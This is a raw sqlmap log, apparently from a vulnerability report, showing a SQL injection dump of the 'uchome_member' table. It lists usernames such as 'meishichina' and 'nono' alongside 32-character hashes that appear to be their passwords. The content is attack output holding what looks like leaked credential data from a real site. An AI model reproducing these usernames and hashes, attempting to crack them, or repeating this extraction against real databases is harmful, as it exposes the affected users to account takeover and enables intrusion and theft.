 [16:17:13] [INFO] fetching columns like 'password, uid, username' for table 'uchome_member' in data
[16:17:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' f
[16:17:13] [INFO] retrieved:
[16:17:13] [WARNING] reflective value(s) found and filtering out
3
[16:17:15] [INFO] retrieved: uid
[16:17:23] [INFO] retrieved: username
[16:17:40] [INFO] retrieved: password
[16:17:58] [INFO] fetching entries of column(s) 'password, uid, username' for table 'uchome_member'
[16:17:58] [INFO] fetching number of column(s) 'password, uid, username' entries for table 'uchome_
[16:17:58] [INFO] retrieved: 2128359
[16:18:48] [INFO] retrieved: 90273a1c276ce4b98ce5275a2e1684b9
[16:19:35] [INFO] retrieved: 1
[16:19:37] [INFO] retrieved: ccyy710_SAE1
[16:19:57] [INFO] retrieved: bebe006a054d940013b2aba4bcf4d09c
[16:20:45] [INFO] retrieved: 2
[16:20:47] [INFO] retrieved: meishichina
[16:21:04] [INFO] retrieved: e2052398ba5a8c15da25d66bfc2335db
[16:21:53] [INFO] retrieved: 3
[16:21:56] [INFO] retrieved: nono
[16:22:03] [INFO] retrieved: 9d3394a8809f22f2ac7f6337bc2ccdbe
<< back | track 5